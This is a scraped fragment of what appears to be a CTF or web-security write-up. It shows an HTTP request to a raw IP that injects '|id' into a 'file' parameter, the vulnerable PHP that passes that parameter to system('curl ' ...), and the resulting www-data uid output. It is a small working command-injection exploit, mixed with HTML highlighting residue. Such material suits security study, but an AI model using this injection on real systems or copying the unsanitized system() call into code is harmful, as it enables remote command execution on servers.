 GET /?file={base}|id HTTP/1.1
Host: 43.249.195.138:20451
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
1
2
3
4
5
6
7
8
9
10
11
搜索
0匹配
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
];<br />
}<br />
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'curl&nbsp;'
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
);<br />
</span>
11 </span>
12 </code>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
13
搜索